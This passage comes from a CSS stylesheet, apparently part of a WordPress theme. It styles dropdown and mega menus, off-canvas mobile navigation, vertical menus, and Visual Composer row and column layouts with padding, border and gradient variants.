  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 100%;
  z-index: 99999;
  margin-top: -1px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  min-width: 280px;
  padding: 15px 20px;
  background: #ffffff;
  list-style-type: none;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li {
  background: transparent;
  z-index: 9;
  position: relative;
  text-align: left;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 0;
}
@media (max-width: 991px) {
  ul.navbar-nav.gva-nav-menu > li .submenu-inner li, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li {
    border-bottom: 0;
  }
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li:last-child, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li:last-child {
  border-bottom: none;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li a, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a {
  display: block;
  line-height: 1.4;
  padding: 8px 0;
  text-transform: capitalize;
  font-weight: 400;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li a .caret, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a .caret {
  margin-left: 3px;
  top: 20px;
  right: 5px;
  left: auto;
  position: absolute;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li a:hover, ul.navbar-nav.gva-nav-menu > li .submenu-inner li a:focus, ul.navbar-nav.gva-nav-menu > li .submenu-inner li a:active, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a:hover, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a:focus, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a:active {
  color: #93CB40;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li ul.submenu-inner, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li ul.submenu-inner {
  position: absolute;
  left: 100%;
  top: 0;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li:hover > ul.submenu-inner {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
ul.navbar-nav.gva-nav-menu > li:hover > a {
  color: #93CB40;
}
ul.navbar-nav.gva-nav-menu > li:hover > .submenu-inner {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  height: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main {
  position: static !important;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  max-width: 1170px;
  background: #ffffff;
  left: 0;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub {
  padding: 0;
  list-style-type: none;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li {
  width: 16.66667%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li {
  width: 20%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li {
  width: 25%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li {
  width: 33.33333%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li {
  width: 50%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li {
  width: 100%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li {
  border: none;
  list-style: none;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
  font-weight: 600;
  text-transform: capitalize;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 0 10px;
  margin: 0 0 5px;
  display: block;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret {
  margin-left: 5px;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner {
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  position: static;
  padding: 0;
  min-width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li {
  list-style: none;
  border: none;
  padding: 0;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child {
  border: none;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a {
  font-weight: 600;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner {
  padding-left: 20px !important;
  display: block;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main:hover .megamenu-wrap-inner {
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}

.menu-skin-white #mega-menu-main-menu > li > a {
  text-transform: uppercase;
  font-style: normal !important;
  color: #ffffff !important;
}
.menu-skin-white #mega-menu-main-menu > li > a:hover, .menu-skin-white #mega-menu-main-menu > li > a:focus, .menu-skin-white #mega-menu-main-menu > li > a:active {
  color: #212121 !important;
}

.gavias-off-canvas-toggle {
  font-size: 24px;
  float: right;
  margin-right: -1px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 36px;
  height: 36px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #93CB40;
  color: #ffffff;
  line-height: 1.5;
  margin-bottom: 10px;
}
.gavias-off-canvas-toggle:hover, .gavias-off-canvas-toggle:focus {
  background: #212121;
  color: #ffffff;
}

.gavias-off-canvas-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
  display: block;
}

#gavias-off-canvas {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  height: 100%;
  left: -75%;
  position: fixed;
  top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 70%;
  z-index: 99998;
  bottom: 0;
}
#gavias-off-canvas.active {
  left: 0;
}
#gavias-off-canvas .navbar-collapse {
  padding-left: 0 !important;
}
#gavias-off-canvas ul {
  padding-left: 25px;
}
#gavias-off-canvas .off-canvas-top {
  height: 35px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#gavias-off-canvas .off-canvas-top .top-social > a {
  line-height: 35px;
  -webkit-transition: background 0.35s;
  -o-transition: background 0.35s;
  transition: background 0.35s;
  -moz-transition: background 0.35s;
  -ms-transition: background 0.35s;
  padding: 0 15px;
  display: block;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
}
#gavias-off-canvas .off-canvas-top .top-social > a:last-child {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#gavias-off-canvas .off-canvas-top .top-social > a:hover {
  background: #93CB40;
  color: #ffffff;
  border-color: #93CB40;
}
#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close {
  float: right;
  margin-right: 35px;
  line-height: 35px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px;
  color: #212121;
}
#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close:hover {
  cursor: pointer;
  background: #93CB40;
  color: #ffffff;
}
#gavias-off-canvas ul#menu-main-menu {
  width: 100%;
  margin: 0;
  padding: 0;
}
#gavias-off-canvas ul#menu-main-menu > li {
  list-style: none;
  display: block;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 10px 20px;
}
#gavias-off-canvas ul#menu-main-menu > li > a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0;
}
#gavias-off-canvas ul#menu-main-menu > li > a:hover, #gavias-off-canvas ul#menu-main-menu > li > a:focus {
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li > a.active > a {
  color: #93CB40;
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu {
  position: relative;
  display: block;
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  padding-left: 15px;
  border: none;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 4px 0;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:hover, #gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:focus {
  color: #93CB40;
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li.active > a {
  color: #93CB40;
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu .caret {
  float: right;
  margin-top: 5px;
}

.vertical-megamenu-widget {
  position: relative;
}
.vertical-megamenu-widget .vertical-megamenu-content {
  position: absolute;
  top: 100%;
  left: 15px;
  z-index: 99;
  -webkit-box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
}
.vertical-megamenu-widget .vertical-megamenu-icon a {
  color: #ffffff;
}
.vertical-megamenu-widget .vertical-megamenu-icon a:hover {
  cursor: pointer;
}

#gva-vertical-megamenu {
  background: #ffffff;
  min-width: 290px;
  z-index: 9999;
}
#gva-vertical-megamenu .navbar-collapse {
  padding: 0 !important;
}
#gva-vertical-megamenu ul.gva-nav-menu {
  width: 100%;
}
#gva-vertical-megamenu ul.gva-nav-menu > li {
  width: 100% !important;
  display: block;
  float: none !important;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-align: left;
}
#gva-vertical-megamenu ul.gva-nav-menu > li > a:before {
  display: none;
}
#gva-vertical-megamenu ul.gva-nav-menu > li > a .caret:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner {
  left: 100% !important;
  top: 0 !important;
  margin-left: -1px;
  min-width: 300px;
}
#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner.megamenu {
  min-width: 700px;
}

.menu-uppercase-style ul.mega-menu > li > a {
  text-transform: uppercase !important;
}

.menu-font-base ul.mega-menu > li > a {
  font-family: "Roboto", Arial, Helvetica, sans-serif !important;
}

#mega-menu-wrap-primary {
  position: static !important;
}
#mega-menu-wrap-primary .mega-menu-horizontal {
  position: static !important;
}

.gva-offcanvas-content {
  position: fixed;
  left: -300px;
  width: 300px;
  max-width: 85%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: hidden;
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gva-offcanvas-content a {
  color: #212121;
}
.gva-offcanvas-content a:hover {
  color: #93CB40;
}
.gva-offcanvas-content .close-canvas {
  background: #ffffff;
  position: absolute;
  left: 100%;
  top: 100px;
  z-index: 999;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}
.gva-offcanvas-content .close-canvas a {
  display: inline-block;
  width: 45px;
  height: 45px;
  color: #212121;
}
.gva-offcanvas-content .close-canvas a:hover {
  cursor: pointer;
  color: #93CB40;
}
.gva-offcanvas-content .instagram-pics > li {
  width: 33.333% !important;
  overflow: hidden;
  padding: 10px !important;
}
.gva-offcanvas-content .instagram-pics > li a {
  padding: 0 !important;
}
.gva-offcanvas-content .wp-sidebar .widget {
  padding-top: 20px;
  margin-bottom: 10px;
}
.gva-offcanvas-content .wp-sidebar .widget:last-child {
  border-bottom: 0;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title {
  color: #ffffff;
  text-align: center;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title span {
  font-size: 18px;
  color: #212121;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title:before {
  left: 50%;
  margin-left: -40px;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title:after {
  left: 50%;
  margin-left: -25px;
}
.gva-offcanvas-content .wp-sidebar {
  overflow-x: hidden;
  height: 100%;
  padding: 20px;
}
.gva-offcanvas-content #gva-mobile-menu {
  padding: 0;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu {
  width: 100%;
  margin: 0;
  padding: 0;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li {
  position: relative !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  width: 100%;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a {
  padding: 12px 0 12px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  color: #212121;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:hover {
  color: #93CB40;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret {
  border: none;
  position: absolute;
  top: 20px;
  margin-top: -10px;
  right: 0;
  width: 30px;
  height: 30px;
  z-index: 9;
  color: #85827D;
  background: url("../images/plus.png") no-repeat center center transparent;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:after {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:hover {
  cursor: pointer;
  color: #93CB40;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children.menu-active .caret {
  background: url("../images/minium.png") no-repeat center center transparent;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > a {
  display: block;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > ul {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner {
  position: relative;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible !important;
  background: none;
  left: auto;
  top: auto;
  padding: 0;
  border: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner .caret, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner .caret {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a {
  padding: 8px 0;
  font-weight: 400;
  text-transform: none;
  font-size: 14px;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul {
  width: 100%;
  padding-left: 15px;
  display: block !important;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul > li, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul > li {
  padding: 0;
  display: block;
  width: 100%;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner {
  padding-left: 20px;
}
.gva-offcanvas-content.open {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  left: 0;
  right: 0;
  margin: auto;
}
.megamenu-main .widget {
  text-align: left;
  color: #222;
}
.megamenu-main .widget .widget-title,
.megamenu-main .widget .widgettitle {
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  border: none;
}
.megamenu-main .widget ul {
  list-style: none;
  padding: 0;
}
.megamenu-main .widget.widget-html ul li {
  line-height: 32px;
  padding: 5px 0;
}
.megamenu-main .widget.widget-html ul li strong {
  color: #93CB40;
  font-weight: 600;
}
.megamenu-main .widget .product-block {
  margin-bottom: 10px;
}

.gva-vertical-menu {
  position: relative;
  -webkit-box-shadow: 0px 0px 2px 0px #ccc;
  box-shadow: 0px 0px 2px 0px #ccc;
}
.gva-vertical-menu .navbar-collapse {
  padding: 0;
}
.gva-vertical-menu.widget > .widget-title {
  background-color: #93CB40;
  color: #ffffff;
  font-size: 22px;
  padding: 15px 30px;
  margin: 0;
}
.gva-vertical-menu ul.navbar-nav {
  list-style: none;
  padding: 0;
  position: static;
}
.gva-vertical-menu ul.navbar-nav.gva-nav-menu > li > a .caret {
  display: none;
}
.gva-vertical-menu ul.navbar-nav li {
  display: block;
}
.gva-vertical-menu ul.navbar-nav li a {
  line-height: 28px;
  padding: 10px 30px;
  display: block;
  font-weight: 400;
  font-size: 14px;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  color: #222;
}
.gva-vertical-menu ul.navbar-nav li .megamenu-sub {
  padding: 0;
}
.gva-vertical-menu ul.navbar-nav li.megamenu-main .caret, .gva-vertical-menu ul.navbar-nav li.menu-item-has-children .caret {
  display: none;
}
.gva-vertical-menu ul.navbar-nav li.megamenu-main > a, .gva-vertical-menu ul.navbar-nav li.menu-item-has-children > a {
  position: relative;
}
.gva-vertical-menu ul.navbar-nav li.megamenu-main > a:before, .gva-vertical-menu ul.navbar-nav li.menu-item-has-children > a:before {
  content: "\f0da";
  position: absolute;
  color: #222;
  top: 0;
  right: 25px;
  z-index: 9;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 45px;
}
.rtl .gva-vertical-menu ul.navbar-nav li.megamenu-main > a:before, .rtl .gva-vertical-menu ul.navbar-nav li.menu-item-has-children > a:before {
  left: 25px;
  right: auto;
}
.gva-vertical-menu ul.navbar-nav li:last-child a {
  border-bottom: none;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner {
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: none;
  background: #ffffff;
  left: 100%;
  position: absolute;
  top: 0;
  right: auto;
  width: auto;
  z-index: 99;
}
.rtl .gva-vertical-menu ul.navbar-nav li .submenu-inner {
  right: 100%;
  left: auto;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner .megamenu-sub {
  max-width: 220px;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner .megamenu-profile {
  min-width: 600px;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner li {
  position: relative;
  border-bottom: none !important;
}
.gva-vertical-menu ul.navbar-nav li:hover {
  background-color: #F2F2F2;
}
.gva-vertical-menu ul.navbar-nav li:hover > .submenu-inner {
  display: block;
  top: 0;
}
.gva-vertical-menu .product-block a {
  padding: 0 !important;
  border: none !important;
}

/*------------------------------------------------------------------*\	
				6 - SHORTCODE STYLE																										
\*------------------------------------------------------------------*/
.vc_row {
  margin-left: -15px !important;
  margin-right: -15px !important;
  width: auto !important;
  padding-top: 100px;
  padding-bottom: 100px;
}
.vc_row .vc_row {
  padding-top: 0;
  padding-bottom: 0;
}
.vc_row.padding-large {
  padding-top: 150px;
  padding-bottom: 150px;
}
@media (max-width: 991px) {
  .vc_row.padding-large {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.vc_row.padding-medium {
  padding-top: 70px;
  padding-bottom: 70px;
}
@media (max-width: 991px) {
  .vc_row.padding-medium {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.vc_row.padding-small {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media (max-width: 991px) {
  .vc_row.padding-small {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.vc_row.padding-extra-small {
  padding-top: 30px;
  padding-bottom: 30px;
}
.vc_row.remove_margin {
  margin: 0 !important;
}
.vc_row.remove_padding {
  padding: 0 !important;
}
.vc_row.remove_padding_col {
  margin-left: 0 !important;
  margin-right: 0 !important;
  left: 0 !important;
}
.vc_row.remove_padding_col > .vc_column_container, .vc_row.remove_padding_col > .container > .vc_row > .vc_column_container {
  padding: 0;
}
.vc_row.remove_padding_top {
  padding-top: 0 !important;
}
.vc_row.remove_padding_bottom {
  padding-bottom: 0 !important;
}
.vc_row.columns-border .wpb_column:after {
  content: '';
  width: 1px;
  height: 100px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -50px;
  z-index: 1;
  background: rgba(255, 255, 255, 0.2);
}
.vc_row.columns-border .wpb_column:last-child:after {
  content: none;
}
.vc_row.vc_video-bg-container {
  position: relative;
}
.vc_row.vc_video-bg-container .vc_video-bg:after {
  content: '';
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  display: block;
}
.vc_row.row-container {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.vc_parallax .vc_parallax-inner {
  background-position: center center;
}

.vc_column_container {
  padding: 0 15px;
}
.vc_column_container > .vc_column-inner {
  padding: 0;
  background-position: center right;
  background-repeat: no-repeat;
}

.wpb_revslider_element {
  margin-bottom: 0 !important;
}

div[class*="vc_column-gap"] > .vc_column_container {
  padding-left: 15px !important;
  padding-right: 15px !important;
}

.row-border-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.row-border-bottom-dark {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.container .container {
  padding: 0 !important;
  width: 100% !important;
}

.col-border .vc_column-inner {
  padding: 30px;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.row-gradient-darkblue {
  background-image: -webkit-radial-gradient(50% -50% farthest-corner, #07335f 0%, #93CB40 70%, #93CB40 100%);
  background-image: radial-gradient(farthest-corner at 50% -50%, #07335f 0%, #93cb40 70%, #93cb40 100%);
  background-color: #93CB40;
}

.row-gradient-2 {
  position: relative;
}
.row-gradient-2 > .container {
  position: relative;
  z-index: 11;
}
.row-gradient-2:after {
  content: '';
  background-image: -webkit-radial-gradient(50% -50% farthest-corner, #fff 0%, #dde7ff 70%, #dde7ff 100%);
  background-image: radial-gradient(farthest-corner at 50% -50%, #ffffff 0%, #dde7ff 70%, #dde7ff 100%);
  background-color: #dde7ff;
  position: absolute;
  top: 120px;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  display: block;
}
@media (max-width: 991px) {
  .row-gradient-2:after {
    top: 0;
  }
}

.column-style-1 {
  max-width: 700px;
  margin: 0 auto;
  padding: 80px 30px;
}
@media (max-width: 991px) {
  .column-style-1 {
    padding: 30px;
  }
}
.column-style-1.float-right {
  float: right;
  margin-right: -1px !important;
}

.column-style-2 {
  max-width: 765px;
  margin: 0 auto;
  padding: 65px 20px !important;
}
@media (max-width: 991px) {
  .column-style-2 {
    padding: 0 20px !important;
  }
}
@media (max-width: 767px) {
  .column-style-2 {
    padding: 0 20px !important;
  }
}
.column-style-2.float-right {
  float: right;
  margin-right: -1px !important;
}

.column-style-3 {
  padding: 60px;
}
@media (max-width: 991px) {
  .column-style-3 {
    padding: 30px;
  }
}
.column-style-3.float-right {
  float: right;
  margin-right: 1px !important;
}

.column-style-4 {
  margin-top: -120px;
}
@media (max-width: 991px) {
  .column-style-4 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}
.column-style-4 .vc_column-inner {
  background: #93CB40;
  padding: 30px 20px;
}

.column-padding-30 .vc_column-inner {
  padding: 30px;
  background: transparent !important;
}

.column-border .vc_column-inner {
  padding: 50px 35px 60px;
  border: 2px solid #93CB40;
}
@media (max-width: 991px) {
  .column-border .vc_column-inner {
    padding: 15px 15px 20px;
  }
}

.cols-border {
  overflow: hidden;
}
.cols-border > .container {
  overflow: hidden;
}
.cols-border .row > div[class*='col-'], .cols-border .row > div[class^='col-'], .cols-border .vc_row > div[class*='col-'], .cols-border .vc_row > div[class^='col-'] {
  position: relative;
}
.cols-border .row > div[class*='col-'] .vc_column-inner, .cols-border .row > div[class^='col-'] .vc_column-inner, .cols-border .vc_row > div[class*='col-'] .vc_column-inner, .cols-border .vc_row > div[class^='col-'] .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.cols-border .row > div[class*='col-']:first-child .vc_column-inner, .cols-border .row > div[class^='col-']:first-child .vc_column-inner, .cols-border .vc_row > div[class*='col-']:first-child .vc_column-inner, .cols-border .vc_row > div[class^='col-']:first-child .vc_column-inner {
  padding-left: 0;
}
.cols-border .row > div[class*='col-']:last-child .vc_column-inner, .cols-border .row > div[class^='col-']:last-child .vc_column-inner, .cols-border .vc_row > div[class*='col-']:last-child .vc_column-inner, .cols-border .vc_row > div[class^='col-']:last-child .vc_column-inner {
  padding-right: 0;
}
.cols-border .row > div[class*='col-']:last-child:after, .cols-border .row > div[class^='col-']:last-child:after, .cols-border .vc_row > div[class*='col-']:last-child:after, .cols-border .vc_row > div[class^='col-']:last-child:after {
  content: none;
}
.cols-border .row > div[class*='col-']:after, .cols-border .row > div[class^='col-']:after, .cols-border .vc_row > div[class*='col-']:after, .cols-border .vc_row > div[class^='col-']:after {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  width: 1px;
  height: 800px;
  background: rgba(255, 255, 255, 0.2);
  position: absolute;
  z-index: 9;
  display: block;
}
.cols-border .vc_row .vc_column-inner {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.cols-border-white {
  overflow: hidden;
  margin-bottom: 0 !important;
}
.cols-border-white .row > div[class*='col-'], .cols-border-white .row > div[class^='col-'], .cols-border-white .vc_row > div[class*='col-'], .cols-border-white .vc_row > div[class^='col-'] {
  position: relative;
}
.cols-border-white .row > div[class*='col-'] .vc_column-inner, .cols-border-white .row > div[class^='col-'] .vc_column-inner, .cols-border-white .vc_row > div[class*='col-'] .vc_column-inner, .cols-border-white .vc_row > div[class^='col-'] .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
